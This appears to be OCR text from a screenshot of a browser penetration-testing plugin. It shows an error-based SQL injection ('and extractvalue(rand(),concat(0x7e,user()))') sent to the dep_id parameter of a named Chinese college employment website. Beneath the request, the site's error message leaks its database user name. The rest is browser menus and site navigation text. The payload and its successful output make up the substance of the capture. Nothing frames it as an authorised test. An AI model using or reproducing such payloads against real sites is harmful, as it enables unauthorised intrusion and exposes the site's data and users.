 zsjy.hnmeida.com.cn/job/index_module.php?module_name=department_allinfo&action=0&dep_id=9 and+extractvalue
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
SQL XSS Encryption Encoding Other
Load URL
http://zsjy.hnmeida.com.cn/job/index_module.php?module_name=department_allinfo&action=0&dep_id=9%20and+extractvalue(rand(),concat(0x7e,user()))
Split URL
Execute
Enable Post data Enable Referrer
档案去向查询 毕业生风采 校企合作 办事流程 联系我们
该版本插件存在安全隐患，应当更新。
激活 Adobe Flash。
检查更新...
首页 部门简介 校园招聘 就业新闻 社会招聘 就业指导 常见问题 就业公告 文档下载 职业测评 校友网 学校首页
院系列表： --请选择要查看的学院-- 系部简介 毕业生名单
系部简介
failed query:update school_department set dep_clicktimes=dep_clicktimes+1 where dep_id=9 and
extractvalue(rand(),concat(0x7e,user())) and error is:XPATH syntax error: '~job_hnmeida@localhost'